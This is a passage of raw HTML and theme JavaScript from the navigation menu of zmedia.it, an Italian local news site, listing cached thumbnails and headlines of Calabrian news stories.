src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/calabria-aggredisce-il-parroco-durante-la-messa-donna-colpisce-don-roberto-al-volto/"  rel="bookmark" class="td-image-wrap " title="Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/don-ro-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/calabria-aggredisce-il-parroco-durante-la-messa-donna-colpisce-don-roberto-al-volto/"  rel="bookmark" title="Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don Roberto al volto">Calabria &#8211; aggredisce il parroco durante la messa: donna colpisce don&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" class="td-image-wrap " title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambini-oratorio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" class="td-image-wrap " title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambina-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere">Violenza su una bambina di 10 anni rimasta incinta, condanna a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
